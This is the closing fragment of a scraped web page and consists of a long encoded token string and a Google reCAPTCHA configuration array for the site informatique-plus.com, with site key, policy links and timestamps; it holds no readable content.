g8KleyrCtsK8BsOMwrHCpQbCi8Kgw51ISMKow7IzDcONLMO5woMXLsKWwrPDlMOsQRfCt3HCoWkywq0sUlt/Mz/DtmTCpMOHBCB/w5ATwox+w4PDpMKgw58LBcKGw7JwwrkawpTCsBHDv1PCn8K3w73DuQ/CjsOfw43CviPCgMONdMK4LjPCojXCjATDpcOxM1ZvwpvDr8Kww4pTUBBEwrLCqGHDmsKAJjHCpsO8wrPCsMKCwonDncKWw6oLw7jCuWPCon7ChkLDnsO9BRzCksO+NMO4ZMKjHnVswoHCi2HChVBSw6DCncKlwr5ZAMO/KT5yX8KXw4MJw6TCgcO1BsOTXB9LwqXDk0nCoUsQDADDlsKCwrp/w50Wwp/[base64]/YBktFFFPa8KpwoXDpAzChgXDv8KFw5ltwowpwosxZcKiZ8Oiw45JOBUKSEHDvFM7YMOlwoxZw6/Dt8OmS8Kbwp7CmMOBw5PCjcO0P8OZwpdeSsKYwpDCqsO3wpzDmcOnw7shCsKAfsOow4nDisKVw4xKwpLDhMOtTzMnFxx4wrVBb3s7w441w48SW3/ClMKmw4ZPwpQCGSLCo8KDfjTCjUECwr7Cp8O4QGvCuHkswqvCo8O6w5nDvMKEw4hSwolSHVM2J8Okw67DtxrCizN/[base64]/Ds2jDlDvDgMOwPF0QPU4nRcKCwoHDgUBYOBgSw6DChcK9YMORw4NXZMOLMgUxE3zDv8KrBhHDlgp7ZcO7w7HCo8KnTcKGC8OuBzvDgMOgwoLDlDXDuHhbZsKjwrjDvcOww75bw6QHw5rCn2rDmTdyHcOPwobCl8KocDZ4asKew5lMwqbDlE/CoMKrbHQJw7ISwrV5CcKiVQU0T8K4T8O9w5/[base64]/[base64]/QcOgEw44w4FqdsKJw7wcw7nCvGIVwpjDl8K9w6DDrcOHMMKqLn4PMxU2KybDp8OnGFpWFsKLKFrCr8K3w4rDq2kbw77ClsOsZBIBwrUGKMKResKoTzPCgMKpwpkzCUzCncOIN8K4w5g9wp/[base64]/wpXDlSxAMcOqZgLDq8KOwpMsN3TDpVfDv0PDlMK/wqTDj8Oxw51NNVfCsh/CuWA2EMK7wo/[base64]/CmyXCtsOLw5Zbwoo+w4HChXnDg8KgwqN4wplTwrZowoo6WwHCucKgwoAjAsK/WsOBwoFydjhbFzISB8OSw507w5rDmlQzwpzDpVoFXsK9IMOpXsK6YsO3w4YIEMOww65Gwo/[base64]/[base64]/NhkswovDsVnDulbDg8KAKMOXbQErw7PDnXrDliLDoBxgw41ja8OQwrHCgExbwrt4w5EZAcOZw4c2BxLDvifDo8KYwokcBsOXw5Jkw7d2w7p7wqxowpcOw63Cq8ONM1PCnU1Tw5U+w6LDuk/DjQ9Mw7lOw71wwrUQw53DkngYNsOrYcOUwr7DusOuwrFywofDuMOrwpfDnmISwqAgw4vDvSLDvl/Dv0LCtSXCgcKxw6zDh8OgGCFbwoJ4wqnDg07CncKGwr3DnAJ4DlHDvsOVf3MGHMKjQRtUwqjDjybDlcKpOmjCrcOAC8OVwpbCusORw5LCl8KQwrfClg5owrYhLcKGw6YbwqtRw53CuCHDrMOBbWTCgsOBezTDr8OTbixASsO+ccKBwrfDuMOlw5HDk2wCD2vCssO/[base64]/[base64]/CkMKxwpMYYEvCv8K9wp44wp0FPsOAe8Kkwo/DoCQNVsOtAMKHw6PDnsKHYhtMw53Dqw7DiW/CiBFKKk44FDjCm8O/KAQLw5bCl03CnjjCrcK5wpzDjMKcfSnCiwzCmyEzbXXCoHzCrDfCocKsOTnDvMKmw4rDsXh4w5tFwrHCly7CtMORPsOkw6fCocO/w7jCpVFCw7/DpgZpw7/CqMObw5bCkXBuwqDCk3nDvsKXNcKGw4TDoWIVwr1wRWTCgcKZwo0CwrdDaGVgw6jDo0RkwrhpwojDqCp3PBVlw7wcwpXCiG4Xw7JRw4jDvknDg8O7GsOuwpnCiMKPfsOww5YOR8KQwo0TwqREwqfDlMOPWmkpwrTCg8O2woETw5/[base64]/ChXPDqMOcw7/Clgd8wokbUFMvw5E8wpBWwo3ChWfCjGpHw5wIYlfCnsKLw6nDjsO+Z1hbOcKOF3k+wqU2acKRB8Osf8Khwrpew4fDksKLw7hdw74racKIw4vCmnDDoA59w4LChMOjGMKowqRtU1zCvxHDt8K/O8O2AMKXHwTDuWAhEsKvw4HCpMOxwoxhw7rCtsKeAsO5OiJvG8KILQZTG3DDjsKXw7c6wprDkV/[base64]/DkjRDwoB7woFhwqt1I8K2w7jDmXvDr8Ozw4zDrsO2w75rAsOaw7MGw5Eqwp0hUcOcBcOcw4LDnsKVw5vDqHnChsOYw6DDo8O4w49DYXQ1wo/CgFTDp8KqUFxmRsOdTRdKw4LDmsOcw4fDkTt4wpMgw7pMw4TDpMKsIGkow7rDocKpQMO7w6dBJ3/[base64]/wpLCojtWICVeWjbChljDszrDimnDvgMJQVE3bsKnWDvCvnvDlGXDosKqwoTDmcOZKMK1wrgzPMObBcOZwrjCrF3CpAJrLcKAwr86AkZPX3sDPcOEcE/DqMOPw5Jjw5pUwqNCJyvDni7CvMO7w47CmXIJwovCvkx+w5/DvwrDkhQCLmTDtcKkw5XDrsKywoJAwqvDnzvCosOMw4vCmnHCrwrCrsOScB03FsOVwqpcwqXDh1hHw5NXw6h7DsOHw7d3FgjCvcK+wpU2wr00bcOuEcKNwrUWwqImw7ADwrDCnwbDqcO/VHDDphxRw7TDg8Odw6F3FDTCkMKEw7xBwrRYaALCtDVew5HCjHorwpcXw7fClR3DisK3eQMFwpk6w6AWVcOTw455w7DDucKwLAg2fWo4SDUQAW/DhsOzKCJww5nDmsKIw5PDs8OfwotAw6LCu8KywrHDsMOvH0VBw7loI8OMw5DDji7CuMOww7UiwqhqGMOBIcOCbmHDgcKawofDmG0Wb2Aew4czFsKZw5rCqMOeUHJiw65oBcOBb2/[base64]/CqXp2f8O0woFReMKcDT/Dgm0TPHBSJUDCnsOOw5jDucObwqnDpcONeMK3XFICwqDCk3cXwrQwWsOhVHLCgcK+wpbCj8OdworDnMOGNMORL8Oww5nCvQvCgsKDw5JaPBdmwozDuMKXUMOLIsOJFcO1w69iCRs7HghgXFTDjDLDh1fDuMK4wr/CkWHDl8OqTMOPW8OqN3InwpILBEkvw5Qxw6nCjMO7w4VOZl/Dn8OJwovCkGPDi8OUwr1TRMKlwpk/XMOgdDTCvCdEw6ldZELCvA7CnxzDtMOZMsKdT1LDjcO4wr7DuhdHw6DCvcKFwp7Cn8K9SMOwL19cSMK+w5h6Wi3ChV3DjAHDo8OkVH8owowVSgM7AMK/[base64]/CnQDCiMK/DMKMw6orw6XCqMOnw5VeCcObGcOmw6bCkDNuST/Dvz/CvF/CjsKTXsOfDTEqw7B1fWPCr8KubMKuw60Dw7pRw7M/w6HDncKJwrfCo28/OGDDrcOtw6/DqcOawq7DqzU/wrVfw4LDl1rCjcORc8KVwpzDgMOEcMOUSHUVLcOxw5bDvjfDl8OlaMKuw5FewpUlwqjDoMOKw6LDg0vCk8KeN8KQwpvCo8KRKsK9wrgsw744w5ZzMMKIwpxowq4WfU/[base64]/DuyQgDRDDhwEWdQzCswhew5YtMMOaw7ZFMcKFwpA6wqIbLcKBBcO7w6vDosOQwrYzKCjCk0/CvzYQQ15mw5gAworDsMKdw7IpNsOww5HDr17CmjPDsQbCuMK7wr89w53DrsO/[base64]/Do8K1wqkSDyB1w5XDg8OgdsOOYlHClD1hw6HCocKiw6NAF1tmw4vDlsOIWDpnwoLCvMKMTMOww7nDsH9le1/Do8OYfcKrw6vDnALCjMK/wp7Ck8OPSnZ7cMKQwrswwoTChMKCwpjCpBDDvsO1wq8XXsODwqhkMMOAwpB4DcKNGMKfw7onOMOhMcOIw5PDiEVlwrQdwrkKwoA7NsOEw6JXw6oSw4F9wpnCksOaw755G3fCmsKww7QNVsO8wpI\\u003d\x22],null,[\x22conf\x22,null,\x226LfuJb0UAAAAAAmOekAeDrI9qyPruwxNAE4rlt29\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://informatique-plus.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rRM1tRKiQ71u20jwMA6AgymVWp3GfjHKyOyWd1S3u9k\\u003d\x22,1,0,null,1,1768604285386,0,0,[181,219,170,182],null,[219,186,154,74],\x22RC-csAjD-pYzQM-aA\x22,null,null,null,null,null,\x220dAFcWeA4ONr1C1XzdIgsGQYxpOs-D0BJDq8V6V10uSIaRgbXZskp9LdpKu96A9Ab-4EghP1Y0eBYBu5qJBWQiu0CJ5SBNHep-1A\x22,1768687085158]");
    </script></body></html>